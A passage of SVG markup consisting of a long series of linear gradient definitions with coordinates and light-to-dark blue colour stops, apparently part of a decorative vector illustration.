xlink:href="#Or"><stop stop-color="#e5f5fd"/><stop offset="1" stop-color="#e7f6fd"/></linearGradient><linearGradient id="EK" x1="761.645" y1="294.109" x2="715.435" y2="207.466" xlink:href="#Or"><stop stop-color="#71c0e2"/><stop offset="1" stop-color="#6eaecb"/></linearGradient><linearGradient id="EL" x1="774.271" y1="299.383" x2="726.092" y2="204.53" xlink:href="#Or"><stop stop-color="#72bfe0"/><stop offset="1" stop-color="#73b4d1"/></linearGradient><linearGradient id="EM" x1="768.835" y1="307.11" x2="758.298" y2="266.989" xlink:href="#Or"><stop stop-color="#80c1de"/><stop offset="1" stop-color="#7fbcd8"/></linearGradient><linearGradient id="EN" x1="730.47" y1="365.743" x2="668.332" y2="310.915" xlink:href="#Or"><stop stop-color="#94d0ea"/><stop offset="1" stop-color="#92c6de"/></linearGradient><linearGradient id="EO" x1="714.595" y1="350.102" x2="670.468" y2="264.444" xlink:href="#Or"><stop stop-color="#afdff4"/><stop offset="1" stop-color="#93c1d7"/></linearGradient><linearGradient id="EP" x1="699.272" y1="284.342" x2="650.835" y2="213.958" xlink:href="#Or"><stop stop-color="#83c5e1"/><stop offset="1" stop-color="#81bad4"/></linearGradient><linearGradient id="EQ" x1="668.986" y1="327.237" x2="614.914" y2="239.552" xlink:href="#Or"><stop stop-color="#9cd2e9"/><stop offset="1" stop-color="#8ebed3"/></linearGradient><linearGradient id="ER" x1="302.99" y1="168.713" x2="246.62" y2="86.573" xlink:href="#Or"><stop stop-color="#71c0e3"/><stop offset="1" stop-color="#76bedd"/></linearGradient><linearGradient id="ES" x1="241.017" y1="170.166" x2="219.873" y2="122.593" xlink:href="#Or"><stop stop-color="#71b6d4"/><stop offset="1" stop-color="#7bc6e5"/></linearGradient><linearGradient id="ET" x1="231.904" y1="158.863" x2="224.613" y2="126.051" xlink:href="#Or"><stop stop-color="#77c4e6"/><stop offset="1" stop-color="#73c3e5"/></linearGradient><linearGradient id="EU" x1="252.539" y1="231.322" x2="251.715" y2="225.14" xlink:href="#Or"><stop stop-color="#95c7dc"/><stop offset="1" stop-color="#a2d2e5"/></linearGradient><linearGradient id="EV" x1="268.459" y1="254.021" x2="248.796" y2="213.8" xlink:href="#Or"><stop stop-color="#8dc0d6"/><stop offset="1" stop-color="#9fcce0"/></linearGradient><linearGradient id="EW" x1="239.637" y1="242.95" x2="226.461" y2="213.306" xlink:href="#Or"><stop stop-color="#9ed1e7"/><stop offset="1" stop-color="#a1d3e8"/></linearGradient><linearGradient id="EX" x1="241.509" y1="247.873" x2="227.802" y2="223.2" xlink:href="#Or"><stop stop-color="#a9d3e7"/><stop offset="1" stop-color="#a5d5ea"/></linearGradient><linearGradient id="EY" x1="324.93" y1="101.202" x2="291.641" y2="14.282" xlink:href="#Or"><stop stop-color="#4facd4"/><stop offset="1" stop-color="#5eb5db"/></linearGradient><linearGradient id="EZ" x1="294.606" y1="98.778" x2="229.915" y2="-2.572" xlink:href="#Or"><stop stop-color="#409fca"/><stop offset="1" stop-color="#51aad1"/></linearGradient><linearGradient id="Ea" x1="295.627" y1="142.321" x2="268.286" y2="75.21" xlink:href="#Or"><stop stop-color="#68bbe1"/><stop offset="1" stop-color="#6bc0e4"/></linearGradient><linearGradient id="Eb" x1="240.521" y1="83.664" x2="164.916" y2="20.659" xlink:href="#Or"><stop stop-color="#49a7d1"/><stop offset="1" stop-color="#41a3d1"/></linearGradient><linearGradient id="Ec" x1="218.947" y1="142.946" x2="180.956" y2="71.712" xlink:href="#Or"><stop stop-color="#71c0e2"/><stop offset="1" stop-color="#60b7de"/></linearGradient><linearGradient id="Ed" x1="206.756" y1="105.408" x2="126.882" y2="22.062" xlink:href="#Or"><stop stop-color="#3ca1d0"/><stop offset="1" stop-color="#3f9fca"/></linearGradient><linearGradient id="Ee" x1="228.68" y1="146.532" x2="192.641" y2="74.454" xlink:href="#Or"><stop stop-color="#5db2d8"/><stop offset="1" stop-color="#469fc7"/></linearGradient><linearGradient id="Ef" x1="308.25" y1="10.582" x2="281.499" y2="-37.993" xlink:href="#Or"><stop stop-color="#44a4cf"/><stop offset="1" stop-color="#348db9"/></linearGradient><linearGradient id="Eg" x1="297.508" y1="16.156" x2="276.958" y2="-42.246" xlink:href="#Or"><stop stop-color="#3596c3"/><stop offset="1" stop-color="#3893bf"/></linearGradient><linearGradient id="Eh" x1="259.805" y1="12.966" x2="228.1" y2="-26.199" xlink:href="#Or"><stop stop-color="#4eaad3"/><stop offset="1" stop-color="#298dbe"/></linearGradient><linearGradient id="Ei" x1="189.447" y1="10.292" x2="151.596" y2="-53.583" xlink:href="#Or"><stop stop-color="#237ba9"/><stop offset="1" stop-color="#177bad"/></linearGradient><linearGradient id="Ej" x1="130.148" y1="14.019" x2="107.489" y2="1.273" xlink:href="#Or"><stop stop-color="#1e89bc"/><stop offset="1" stop-color="#248bbe"/></linearGradient><linearGradient id="Ek" x1="124.033" y1="19.342" x2="95.78" y2="3.728" xlink:href="#Or"><stop stop-color="#278ec1"/><stop offset="1" stop-color="#2b91c3"/></linearGradient><linearGradient id="El" x1="127.105" y1="15.266" x2="100.736" y2="-32.614" xlink:href="#Or"><stop stop-color="#177aab"/><stop offset="1" stop-color="#2787b7"/></linearGradient><linearGradient id="Em" x1="188.015" y1="91.61" x2="112.581" y2="22.736" xlink:href="#Or"><stop stop-color="#42a1cd"/><stop offset="1" stop-color="#3391bc"/></linearGradient><linearGradient id="En" x1="189.732" y1="68.894" x2="139.157" y2="-9.777" xlink:href="#Or"><stop stop-color="#3996c4"/><stop offset="1" stop-color="#278aba"/></linearGradient><linearGradient id="Eo" x1="143.35" y1="102.72" x2="110.068" y2="67.774" xlink:href="#Or"><stop stop-color="#2e8ebb"/><stop offset="1" stop-color="#2e90bf"/></linearGradient><linearGradient id="Ep" x1="141.701" y1="81.754" x2="82.166" y2="55.295" xlink:href="#Or"><stop stop-color="#197dae"/><stop offset="1" stop-color="#2182b4"/></linearGradient><linearGradient id="Eq" x1="128.36" y1="61.835" x2="95.72" y2="48.654" xlink:href="#Or"><stop stop-color="#268dc0"/><stop offset="1" stop-color="#2a90c1"/></linearGradient><linearGradient id="Er" x1="119.903" y1="56.45" x2="84.655" y2="28.865" xlink:href="#Or"><stop stop-color="#1f7dad"/><stop offset="1" stop-color="#2686b5"/></linearGradient><linearGradient id="Es" x1="134.77" y1="101.231" x2="100.465" y2="60.064" xlink:href="#Or"><stop stop-color="#2f91bf"/><stop offset="1" stop-color="#379ac9"/></linearGradient><linearGradient id="Et" x1="132.65" y1="119.59" x2="110.589" y2="84.293" xlink:href="#Or"><stop stop-color="#3795c1"/><stop offset="1" stop-color="#429fc9"/></linearGradient><linearGradient id="Eu" x1="116.003" y1="91.341" x2="74.005" y2="62.265" xlink:href="#Or"><stop stop-color="#278cbd"/><stop offset="1" stop-color="#3297c7"/></linearGradient><linearGradient id="Ev" x1="107.516" y1="85.662" x2="66.155" y2="26.006" xlink:href="#Or"><stop stop-color="#288ec0"/><stop offset="1" stop-color="#2c93c3"/></linearGradient><linearGradient id="Ew" x1="11.773" y1="187.559" x2="-31.052" y2="164.006" xlink:href="#Or"><stop stop-color="#40a7d5"/><stop offset="1" stop-color="#379dcd"/></linearGradient><linearGradient id="Ex" x1="762.8" y1="109.641" x2="690.492" y2="71.227" xlink:href="#Or"><stop stop-color="#187eb3"/><stop offset="1" stop-color="#2585b4"/></linearGradient><linearGradient id="Ey" x1="724.395" y1="120.818" x2="678.88" y2="101.312" xlink:href="#Or"><stop stop-color="#2883b1"/><stop offset="1" stop-color="#3e9fcb"/></linearGradient><linearGradient id="Ez" x1="776.246" y1="133.923" x2="680.68" y2="82.407" xlink:href="#Or"><stop stop-color="#146a96"/><stop offset="1" stop-color="#2187b9"/></linearGradient><linearGradient id="FA" x1="781.884" y1="138.681" x2="765.817" y2="88.973" xlink:href="#Or"><stop stop-color="#1e6a91"/><stop offset="1" stop-color="#3796c2"/></linearGradient><linearGradient id="FB" x1="697.473" y1="428.874" x2="634.19" y2="326.038" xlink:href="#Or"><stop stop-color="#b5e0f2"/><stop offset="1" stop-color="#c3e6f5"/></linearGradient><linearGradient id="FC" x1="681.186" y1="426.577" x2="595.632" y2="325.746" xlink:href="#Or"><stop stop-color="#b8e3f6"/><stop offset="1" stop-color="#bee0ef"/></linearGradient><linearGradient id="FD" x1="697.678" y1="432.197" x2="682.49" y2="374.485" xlink:href="#Or"><stop stop-color="#c0e5f6"/><stop offset="1" stop-color="#c7e8f7"/></linearGradient><linearGradient id="FE" x1="699.56" y1="448.188" x2="683.632" y2="395.923" xlink:href="#Or"><stop stop-color="#c0e3f2"/><stop offset="1" stop-color="#d0ecf9"/></linearGradient><linearGradient id="FF" x1="607.173" y1="434.518" x2="562.636" y2="423.781" xlink:href="#Or"><stop stop-color="#b9dbea"/><stop offset="1" stop-color="#d4effb"/></linearGradient><linearGradient id="FG" x1="232.585" y1="3.892" x2="197.682" y2="-33.504" xlink:href="#Or"><stop stop-color="#4094bb"/><stop offset="1" stop-color="#1a7aaa"/></linearGradient><linearGradient id="FH" x1="221.457" y1="15.022" x2="188.247" y2="-41.586" xlink:href="#Or"><stop stop-color="#3b95bf"/><stop offset="1" stop-color="#1f80b0"/></linearGradient><linearGradient id="FI" x1="195.497" y1="13.714" x2="156.466" y2="-9.705" xlink:href="#Or"><stop stop-color="#2b8cbc"/><stop offset="1" stop-color="#2186b8"/></linearGradient><linearGradient id="FJ" x1="122.705" y1="514.448" x2="90.634" y2="489.129" xlink:href="#Or"><stop stop-color="#d7f0fa"/><stop offset="1" stop-color="#d4effa"/></linearGradient><linearGradient id="FK" x1="117.511" y1="502.533" x2="90.576" y2="469.706" xlink:href="#Or"><stop stop-color="#d4eefb"/><stop offset="1" stop-color="#d2edfa"/></linearGradient><linearGradient id="FL" x1="100.559" y1="518.299" x2="65.664" y2="463.577" xlink:href="#Or"><stop stop-color="#ceecf9"/><stop offset="1" stop-color="#d0edfa"/></linearGradient><linearGradient id="FM" x1="559.756" y1="79.93" x2="477.204" y2="39.868" xlink:href="#Or"><stop stop-color="#3b9cca"/><stop offset="1" stop-color="#3592c0"/></linearGradient><linearGradient id="FN" x1="570.492" y1="50.882" x2="522.4" y2="-30" xlink:href="#Or"><stop stop-color="#44aad8"/><stop offset="1" stop-color="#3091c0"/></linearGradient><linearGradient id="FO" x1="601.02" y1="21.264" x2="580.942" y2="-18.891" xlink:href="#Or"><stop stop-color="#3c9ecd"/><stop offset="1" stop-color="#3290be"/></linearGradient><linearGradient id="FP" x1="579.663" y1="63.448" x2="526.005" y2="-.468" xlink:href="#Or"><stop stop-color="#3092c0"/><stop offset="1" stop-color="#348fbb"/></linearGradient><linearGradient id="FQ" x1="51.485" y1="521.469" x2="1.218" y2="481.255" xlink:href="#Or"><stop stop-color="#c6e9f8"/><stop offset="1" stop-color="#bee5f7"/></linearGradient><linearGradient id="FR" x1="633.489" y1="-4.372" x2="589.009" y2="-68.709" xlink:href="#Or"><stop stop-color="#176b9a"/><stop offset="1" stop-color="#2283b4"/></linearGradient><linearGradient id="FS" x1="587.804" y1="2.45" x2="562.648" y2="-41.942" xlink:href="#Or"><stop stop-color="#1e85b9"/><stop offset="1" stop-color="#1e7cac"/></linearGradient><linearGradient id="FT" x1="61.671" y1="101.037" x2="48.22" y2="46.713" xlink:href="#Or"><stop stop-color="#2d98ca"/><stop offset="1" stop-color="#2c8ebd"/></linearGradient><linearGradient id="FU" x1="46.248" y1="123.388" x2="25.006" y2="72.784" xlink:href="#Or"><stop stop-color="#2b8dbd"/><stop offset="1" stop-color="#2886b4"/></linearGradient><linearGradient id="FV" x1="798.244" y1="233.558" x2="747.526" y2="157.481" xlink:href="#Or"><stop stop-color="#66bee3"/><stop offset="1" stop-color="#4ea7cf"/></linearGradient><linearGradient id="FW" x1="783.149" y1="184.078" x2="749.275" y2="113.383" xlink:href="#Or"><stop stop-color="#3282a7"/><stop offset="1" stop-color="#4aa5cd"/></linearGradient><linearGradient id="FX" x1="79.834" y1="70.555" x2="-19.172" y2="-7.475" xlink:href="#Or"><stop stop-color="#23739f"/><stop offset="1" stop-color="#156b9a"/></linearGradient><linearGradient id="FY" x1="792.509" y1="606.595" x2="690.073" y2="572.225" xlink:href="#Or"><stop stop-color="#abddf2"/><stop offset="1" stop-color="#bce4f6"/></linearGradient><linearGradient id="FZ" x1="495.881" y1="53.559" x2="469.349" y2=".496" xlink:href="#Or"><stop stop-color="#49acd8"/><stop offset="1" stop-color="#3899c5"/></linearGradient><linearGradient id="Fa" x1="490.429" y1="84.57" x2="454.416" y2="21.548" xlink:href="#Or"><stop stop-color="#45a2cb"/><stop offset="1" stop-color="#4097bf"/></linearGradient><linearGradient id="Fb" x1="485.953" y1="40.938" x2="474.42" y2="2.878" xlink:href="#Or"><stop stop-color="#3ca0ce"/><stop offset="1" stop-color="#2782af"/></linearGradient><linearGradient id="Fc" x1="452.911" y1="89.594" x2="412.814" y2="44.485" xlink:href="#Or"><stop stop-color="#5db7dc"/><stop offset="1" stop-color="#449bc2"/></linearGradient><linearGradient id="Fd" x1="435.588" y1="36.752" x2="419.563" y2="8.343" xlink:href="#Or"><stop stop-color="#1c78a7"/><stop offset="1" stop-color="#2989b7"/></linearGradient><linearGradient id="Fe" x1="426.943" y1="82.274" x2="394.455" y2="68.061" xlink:href="#Or"><stop stop-color="#4da5cc"/><stop offset="1" stop-color="#46a0c8"/></linearGradient><linearGradient id="Ff" x1="436.394" y1="72.941" x2="404.108" y2="26.818" xlink:href="#Or"><stop stop-color="#54b1d9"/><stop offset="1" stop-color="#409bc5"/></linearGradient><linearGradient id="Fg" x1="421.171" y1="57.669" x2="388.173" y2="10.53" xlink:href="#Or"><stop stop-color="#49a7d1"/><stop offset="1" stop-color="#469cc4"/></linearGradient><linearGradient id="Fh" x1="542.558" y1="18.216" x2="519.215" y2="-43.474" xlink:href="#Or"><stop stop-color="#2e8dbb"/><stop offset="1" stop-color="#359ecf"/></linearGradient><linearGradient id="Fi" x1="530.983" y1="17.147" x2="497.046" y2="-56.157" xlink:href="#Or"><stop stop-color="#2991c2"/><stop offset="1" stop-color="#2589b9"/></linearGradient><linearGradient id="Fj" x1="152.305" y1="175.666" x2="100.754" y2="85.452" xlink:href="#Or"><stop stop-color="#5dabcf"/><stop offset="1" stop-color="#56a5c9"/></linearGradient><linearGradient id="Fk" x1="123.629" y1="191.668" x2="80.281" y2="91.348" xlink:href="#Or"><stop stop-color="#5cb0d6"/><stop offset="1" stop-color="#59b2d9"/></linearGradient><linearGradient id="Fl" x1="112.323" y1="120.874" x2="94.717" y2="66.405" xlink:href="#Or"><stop stop-color="#3e9bc6"/><stop offset="1" stop-color="#55afd7"/></linearGradient><linearGradient id="Fm" x1="92.474" y1="119.796" x2="61.142" y2="63.007" xlink:href="#Or"><stop stop-color="#3b9fcd"/><stop offset="1" stop-color="#45a4cf"/></linearGradient><linearGradient id="Fn" x1="51.914" y1="116.801" x2="19.334" y2="100.511" xlink:href="#Or"><stop stop-color="#238dbf"/><stop offset="1" stop-color="#47a1cb"/></linearGradient><linearGradient id="Fo" x1="40.79" y1="125.045" x2="13.943" y2="77.667" xlink:href="#Or"><stop stop-color="#24749c"/><stop offset="1" stop-color="#3d8eb4"/></linearGradient><linearGradient id="Fp" x1="50.746" y1="172.37" x2="1.125" y2="119.204" xlink:href="#Or"><stop stop-color="#3d9ecb"/><stop offset="1" stop-color="#47a1cb"/></linearGradient><linearGradient id="Fq" x1="592.075" y1="457.665" x2="558.861" y2="382.933" xlink:href="#Or"><stop stop-color="#ddf3fc"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="Fr" x1="577.926" y1="529.225" x2="496.816" y2="422.768" xlink:href="#Or"><stop stop-color="#ebf8fe"/><stop offset="1" stop-color="#e5f5fd"/></linearGradient><linearGradient id="Fs" x1="617.473" y1="521.749" x2="572.942" y2="464.495" xlink:href="#Or"><stop stop-color="#dff4fc"/><stop offset="1" stop-color="#e2f4fc"/></linearGradient><linearGradient id="Ft" x1="596.436" y1="527.469" x2="552.178" y2="437.525" xlink:href="#Or"><stop stop-color="#e6f5fd"/><stop offset="1" stop-color="#e7f6fd"/></linearGradient><linearGradient id="Fu" x1="595.655" y1="467.319" x2="546.065" y2="424.813" xlink:href="#Or"><stop stop-color="#d9f1fc"/><stop offset="1" stop-color="#ddf2fb"/></linearGradient><linearGradient id="Fv" x1="545.019" y1="435.747" x2="520.472" y2="375.496" xlink:href="#Or"><stop stop-color="#dcf3fb"/><stop offset="1" stop-color="#e1f4fc"/></linearGradient><linearGradient id="Fw" x1="500.702" y1="430.065" x2="459.272" y2="393.813" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#dff3fc"/></linearGradient><linearGradient id="Fx" x1="61.612" y1="59.182" x2="-35.507" y2="-24.769" xlink:href="#Or"><stop stop-color="#2389bb"/><stop offset="1" stop-color="#2177a8"/></linearGradient><linearGradient id="Fy" x1="35.379" y1="113.193" x2="-76.085" y2="30.772" xlink:href="#Or"><stop stop-color="#2a8ebe"/><stop offset="1" stop-color="#247eae"/></linearGradient><linearGradient id="Fz" x1="557.57" y1="412.948" x2="527.706" y2="350.623" xlink:href="#Or"><stop stop-color="#dbf2fb"/></linearGradient><linearGradient id="GA" x1="513.651" y1="375.239" x2="466.836" y2="356.087" xlink:href="#Or"><stop stop-color="#c3e2ef"/><stop offset="1" stop-color="#d0ecf8"/></linearGradient><linearGradient id="GB" x1="496.468" y1="390.579" x2="477.488" y2="357.364" xlink:href="#Or"><stop stop-color="#ddf3fc"/><stop offset="1" stop-color="#dcf2fc"/></linearGradient><linearGradient id="GC" x1="507.235" y1="355.795" x2="460.053" y2="299.665" xlink:href="#Or"><stop stop-color="#ceebf8"/><stop offset="1" stop-color="#d4eefa"/></linearGradient><linearGradient id="GD" x1="506.131" y1="386.09" x2="497.592" y2="349.993" xlink:href="#Or"><stop stop-color="#def3fc"/><stop offset="1" stop-color="#dbf2fc"/></linearGradient><linearGradient id="GE" x1="484.637" y1="371.5" x2="448.911" y2="305.05" xlink:href="#Or"><stop stop-color="#d4effa"/><stop offset="1" stop-color="#daf1fb"/></linearGradient><linearGradient id="GF" x1="628.266" y1="400.006" x2="562.357" y2="288.249" xlink:href="#Or"><stop stop-color="#badcea"/><stop offset="1" stop-color="#d7f0fb"/></linearGradient><linearGradient id="GG" x1="585.354" y1="364.919" x2="548.947" y2="278.865" xlink:href="#Or"><stop stop-color="#b6d9e8"/><stop offset="1" stop-color="#c8e5f2"/></linearGradient><linearGradient id="GH" x1="267.598" y1="444.349" x2="205.784" y2="371.676" xlink:href="#Or"><stop stop-color="#e3f5fc"/><stop offset="1" stop-color="#daf0f9"/></linearGradient><linearGradient id="GI" x1="251.318" y1="455.32" x2="232.115" y2="406.182" xlink:href="#Or"><stop stop-color="#e4f5fd"/><stop offset="1" stop-color="#def2fb"/></linearGradient><linearGradient id="GJ" x1="253.688" y1="416.047" x2="225.132" y2="347.139" xlink:href="#Or"><stop stop-color="#d6eef9"/><stop offset="1" stop-color="#d3eefb"/></linearGradient><linearGradient id="GK" x1="205.526" y1="451.442" x2="177.01" y2="406.153" xlink:href="#Or"><stop stop-color="#def2fb"/><stop offset="1" stop-color="#dbf1fb"/></linearGradient><linearGradient id="GL" x1="193.1" y1="452.547" x2="132.946" y2="409.687" xlink:href="#Or"><stop stop-color="#d9f1fb"/><stop offset="1" stop-color="#d4eefb"/></linearGradient><linearGradient id="GM" x1="306.596" y1="479.456" x2="262.593" y2="441.739" xlink:href="#Or"><stop stop-color="#e8f7fe"/><stop offset="1" stop-color="#eaf7fe"/></linearGradient><linearGradient id="GN" x1="307.285" y1="462.156" x2="287.628" y2="422.139" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e8f6fe"/></linearGradient><linearGradient id="GO" x1="293.6" y1="489.389" x2="272.072" y2="457.096" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf7fe"/></linearGradient><linearGradient id="GP" x1="270.811" y1="507.601" x2="236.824" y2="488.483" xlink:href="#Or"><stop stop-color="#ecf8fe"/><stop offset="1" stop-color="#ebf8fe"/></linearGradient><linearGradient id="GQ" x1="267.872" y1="467.479" x2="262.723" y2="438.513" xlink:href="#Or"><stop stop-color="#e7f6fe"/><stop offset="1" stop-color="#e6f6fd"/></linearGradient><linearGradient id="GR" x1="284.12" y1="499.521" x2="250.78" y2="437.011" xlink:href="#Or"><stop stop-color="#eaf8fe"/><stop offset="1" stop-color="#e6f6fd"/></linearGradient><linearGradient id="GS" x1="43.622" y1="507.291" x2="-1.816" y2="453.236" xlink:href="#Or"><stop stop-color="#b8e2f6"/><stop offset="1" stop-color="#b6e2f5"/></linearGradient><linearGradient id="GT" x1="22.86" y1="495.58" x2="-44.976" y2="438.788" xlink:href="#Or"><stop stop-color="#b4e1f5"/><stop offset="1" stop-color="#a4d6ec"/></linearGradient><linearGradient id="GU" x1="746.104" y1="108.208" x2="697.399" y2="20.54" xlink:href="#Or"><stop stop-color="#106595"/><stop offset="1" stop-color="#237ba7"/></linearGradient><linearGradient id="GV" x1="706.042" y1="77.005" x2="678.137" y2="6.686" xlink:href="#Or"><stop stop-color="#2382b1"/><stop offset="1" stop-color="#2281b0"/></linearGradient><linearGradient id="GW" x1="693.548" y1="128.713" x2="661.324" y2="61.042" xlink:href="#Or"><stop stop-color="#43a8d5"/><stop offset="1" stop-color="#409ac4"/></linearGradient><linearGradient id="GX" x1="673.599" y1="68.075" x2="638.291" y2=".284" xlink:href="#Or"><stop stop-color="#1b82b5"/><stop offset="1" stop-color="#2282b0"/></linearGradient><linearGradient id="GY" x1="640.251" y1="121.624" x2="595.075" y2="61.993" xlink:href="#Or"><stop stop-color="#4ba3c9"/><stop offset="1" stop-color="#398eb6"/></linearGradient><linearGradient id="GZ" x1="639.508" y1="124.525" x2="593.186" y2="71.717" xlink:href="#Or"><stop stop-color="#58b0d6"/><stop offset="1" stop-color="#3891bb"/></linearGradient><linearGradient id="Ga" x1="625.434" y1="79.7" x2="584.873" y2="28.593" xlink:href="#Or"><stop stop-color="#69b8d9"/><stop offset="1" stop-color="#348eb7"/></linearGradient><linearGradient id="Gb" x1="180.956" y1="440.744" x2="120.184" y2="365.539" xlink:href="#Or"><stop stop-color="#d5eef8"/><stop offset="1" stop-color="#c9e9f6"/></linearGradient><linearGradient id="Gc" x1="158.874" y1="462.422" x2="134.159" y2="404.166" xlink:href="#Or"><stop stop-color="#d1ebf6"/><stop offset="1" stop-color="#cae8f5"/></linearGradient><linearGradient id="Gd" x1="176.924" y1="423.657" x2="138.956" y2="351.848" xlink:href="#Or"><stop stop-color="#c7e9f8"/><stop offset="1" stop-color="#c2e6f6"/></linearGradient><linearGradient id="Ge" x1="114.819" y1="462.432" x2="82.991" y2="441.972" xlink:href="#Or"><stop stop-color="#d4eefb"/><stop offset="1" stop-color="#cdebf8"/></linearGradient><linearGradient id="Gf" x1="108.676" y1="451.904" x2="80.821" y2="410.123" xlink:href="#Or"><stop stop-color="#d0edf9"/><stop offset="1" stop-color="#bbddec"/></linearGradient><linearGradient id="Gg" x1="113.186" y1="412.139" x2="84.635" y2="371.692" xlink:href="#Or"><stop stop-color="#bfe5f7"/><stop offset="1" stop-color="#c4e7f7"/></linearGradient><linearGradient id="Gh" x1="91.769" y1="447.356" x2="42.833" y2="407.103" xlink:href="#Or"><stop stop-color="#bde2f2"/><stop offset="1" stop-color="#b0d6e6"/></linearGradient><linearGradient id="Gi" x1="627.925" y1="492.787" x2="591.837" y2="475.387" xlink:href="#Or"><stop stop-color="#d4edf8"/><stop offset="1" stop-color="#d9f0f9"/></linearGradient><linearGradient id="Gj" x1="619.557" y1="466.448" x2="593.104" y2="445.441" xlink:href="#Or"><stop stop-color="#d6f0fc"/><stop offset="1" stop-color="#d7f1fb"/></linearGradient><linearGradient id="Gk" x1="631.695" y1="496.103" x2="605.679" y2="446.811" xlink:href="#Or"><stop stop-color="#dbf0f8"/><stop offset="1" stop-color="#dcf1f9"/></linearGradient><linearGradient id="Gl" x1="612.171" y1="460.572" x2="579.681" y2="439.685" xlink:href="#Or"><stop stop-color="#d6f0fc"/><stop offset="1" stop-color="#d8f1fb"/></linearGradient><linearGradient id="Gm" x1="603.064" y1="468.429" x2="564.405" y2="423.62" xlink:href="#Or"><stop stop-color="#daf1fc"/><stop offset="1" stop-color="#ddf3fb"/></linearGradient><linearGradient id="Gn" x1="458.19" y1="388.609" x2="378.522" y2="294.456" xlink:href="#Or"><stop stop-color="#d5effb"/><stop offset="1" stop-color="#ddf3fc"/></linearGradient><linearGradient id="Go" x1="436.197" y1="384.611" x2="346.647" y2="327.358" xlink:href="#Or"><stop stop-color="#d2eefa"/><stop offset="1" stop-color="#cce7f3"/></linearGradient><linearGradient id="Gp" x1="433.645" y1="406.712" x2="396.925" y2="362.123" xlink:href="#Or"><stop stop-color="#dff3fd"/><stop offset="1" stop-color="#e2f4fd"/></linearGradient><linearGradient id="Gq" x1="441.542" y1="360.172" x2="345.193" y2="239.341" xlink:href="#Or"><stop stop-color="#c2e0ee"/><stop offset="1" stop-color="#d5effb"/></linearGradient><linearGradient id="Gr" x1="413.136" y1="403.011" x2="399.532" y2="360.74" xlink:href="#Or"><stop stop-color="#e3f5fd"/><stop offset="1" stop-color="#e0f4fc"/></linearGradient><linearGradient id="Gs" x1="386.203" y1="386.315" x2="334.532" y2="295.891" xlink:href="#Or"><stop stop-color="#def3fc"/><stop offset="1" stop-color="#d8f0fb"/></linearGradient><linearGradient id="Gt" x1="110.595" y1="14.302" x2="52.874" y2="-41.013" xlink:href="#Or"><stop stop-color="#1a79ab"/><stop offset="1" stop-color="#388fbd"/></linearGradient><linearGradient id="Gu" x1="97.639" y1="-4.842" x2="41.824" y2="-81.588" xlink:href="#Or"><stop stop-color="#3791bf"/><stop offset="1" stop-color="#3688b7"/></linearGradient><linearGradient id="Gv" x1="-29.4" y1="131.741" x2="-11.437" y2="164.903" xlink:href="#Or"><stop stop-color="#92d1ee"/><stop offset="1" stop-color="#85c4e1"/></linearGradient><linearGradient id="Gw" x1="632.328" y1="259.489" x2="683.063" y2="298.767" xlink:href="#Or"><stop stop-color="#71b8d8"/><stop offset="1" stop-color="#82c2de"/></linearGradient><linearGradient id="Gx" x1="292.19" y1="398.35" x2="313.08" y2="438.639" xlink:href="#Or"><stop stop-color="#479bc1"/><stop offset="1" stop-color="#4c9dc1"/></linearGradient><linearGradient id="Gy" x1="413.86" y1="286.951" x2="437.592" y2="333.018" xlink:href="#Or"><stop stop-color="#a8daf1"/><stop offset="1" stop-color="#a4daf1"/></linearGradient><linearGradient id="Gz" x1="440.982" y1="303.913" x2="459.861" y2="358.976" xlink:href="#Or"><stop stop-color="#a0d6ed"/><stop offset="1" stop-color="#8ac5e0"/></linearGradient><linearGradient id="HA" x1="176.358" y1="353.846" x2="248.839" y2="425.503" xlink:href="#Or"><stop stop-color="#7bc5e5"/><stop offset="1" stop-color="#52aed7"/></linearGradient><linearGradient id="HB" x1="415.6" y1="434.602" x2="439.723" y2="446.663" xlink:href="#Or"><stop stop-color="#42a2cc"/><stop offset="1" stop-color="#47a3cd"/></linearGradient><linearGradient id="HC" x1="407.73" y1="435.596" x2="429.271" y2="474.37" xlink:href="#Or"><stop stop-color="#48a7d2"/><stop offset="1" stop-color="#4eabd4"/></linearGradient><linearGradient id="HD" x1="417.219" y1="397.579" x2="469.191" y2="442.845" xlink:href="#Or"><stop stop-color="#4998bc"/><stop offset="1" stop-color="#46a1cb"/></linearGradient><linearGradient id="HE" x1="382.101" y1="431.731" x2="406.533" y2="476.523" xlink:href="#Or"><stop stop-color="#5fb4d9"/><stop offset="1" stop-color="#56b1d9"/></linearGradient><linearGradient id="HF" x1="374.138" y1="453.598" x2="385.552" y2="487.839" xlink:href="#Or"><stop stop-color="#3c9ec9"/><stop offset="1" stop-color="#47a5cf"/></linearGradient><linearGradient id="HG" x1="357.199" y1="397.603" x2="402.615" y2="451.128" xlink:href="#Or"><stop stop-color="#59b1d5"/><stop offset="1" stop-color="#53a7cd"/></linearGradient><linearGradient id="HH" x1="368.935" y1="402.922" x2="417.298" y2="449.558" xlink:href="#Or"><stop stop-color="#69b9dc"/><stop offset="1" stop-color="#5faed0"/></linearGradient><linearGradient id="HI" x1="605.289" y1="267.348" x2="644.193" y2="366.376" xlink:href="#Or"><stop stop-color="#60abcc"/><stop offset="1" stop-color="#60afd1"/></linearGradient><linearGradient id="HJ" x1="646.081" y1="316.402" x2="648.058" y2="340.124" xlink:href="#Or"><stop stop-color="#67bade"/><stop offset="1" stop-color="#50b2dd"/></linearGradient><linearGradient id="HK" x1="387.959" y1="485.695" x2="452.309" y2="537.671" xlink:href="#Or"><stop stop-color="#237ead"/><stop offset="1" stop-color="#3397c5"/></linearGradient><linearGradient id="HL" x1="552.04" y1="167.671" x2="600.335" y2="253.284" xlink:href="#Or"><stop stop-color="#99c6da"/><stop offset="1" stop-color="#88b7cc"/></linearGradient><linearGradient id="HM" x1="327.942" y1="379.095" x2="368.098" y2="420.998" xlink:href="#Or"><stop stop-color="#65b2d3"/><stop offset="1" stop-color="#62adcf"/></linearGradient><linearGradient id="HN" x1="337.771" y1="375.756" x2="380.707" y2="398.049" xlink:href="#Or"><stop stop-color="#5babce"/><stop offset="1" stop-color="#6cbcdf"/></linearGradient><linearGradient id="HO" x1="341.188" y1="386.093" x2="381.282" y2="436.982" xlink:href="#Or"><stop stop-color="#6bbfe1"/><stop offset="1" stop-color="#6ab7d9"/></linearGradient><linearGradient id="HP" x1="335.482" y1="297.505" x2="407.192" y2="402.732" xlink:href="#Or"><stop 